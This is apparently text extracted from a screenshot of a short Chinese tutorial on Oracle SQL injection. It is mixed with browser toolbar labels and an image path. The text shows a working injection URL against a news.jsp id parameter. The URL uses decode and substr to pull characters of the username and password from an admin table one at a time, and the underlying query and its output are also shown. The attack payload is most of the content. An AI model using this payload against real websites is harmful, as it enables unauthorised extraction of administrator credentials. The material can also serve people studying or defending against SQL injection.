 Oracle报错注入 by 卿
www.jsporcle.com/news.jsp?id=1 and 1=(select decode(substr((select username
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.jsporcle.com/news.jsp?id=1 and 1=(select decode(substr((select username%7c%7cpassword from admin),2,1),'d',1,0) from dual) --
Enable Post data Enable Referrer
Oracle报错注入 by 卿
圈子
oracle inj test:
select * from art where id=1 and 1=(select decode(substr((select username||password from admin),2,1),'d',1,0) from dual)
查询到的数据:
Secquan圈子社区
1 oracle 注入 这是一个oracle注入